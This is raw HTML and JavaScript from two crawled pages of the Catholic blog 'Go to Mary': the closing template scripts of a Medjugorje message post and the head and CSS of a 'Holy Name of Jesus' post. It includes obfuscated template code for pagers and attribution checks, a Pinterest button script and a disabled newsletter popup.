12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY60yAk_-LSwZ_eHjibI0fZlq1JxQg:1769901282800';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/6621008703534487648/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6621008703534487648', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s72-c/Carlo_Dolci_Mater_dolorosa.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s320/Carlo_Dolci_Mater_dolorosa.jpg', 'pageName': 'Medjugorje Message from Our Lady January 2, 2019', 'pageTitle': 'Go to Mary: Medjugorje Message from Our Lady January 2, 2019', 'metaDescription': 'Medjugorje Message from Our Lady January 2, 2019 to Mirjana'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Medjugorje Message from Our Lady January 2, 2019', 'description': 'Medjugorje Message from Our Lady January 2, 2019 to Mirjana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s320/Carlo_Dolci_Mater_dolorosa.jpg', 'url': 'https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6621008703534487648}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/holy-name-of-jesus.html
body_size: 52523
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/3491147385487775802/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s320/Gesu6.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' property='og:url'/>
<meta content='Holy Name of Jesus' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/w1200-h630-p-k-no-nu/Gesu6.jpg' property='og:image'/>
<title>
Holy Name of Jesus - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Holy Name of Jesus' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s320/Gesu6.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Holy Name of Jesus' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s320/Gesu6.jpg' name='twitter:image'/>
<meta content='Holy Name of Jesus' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
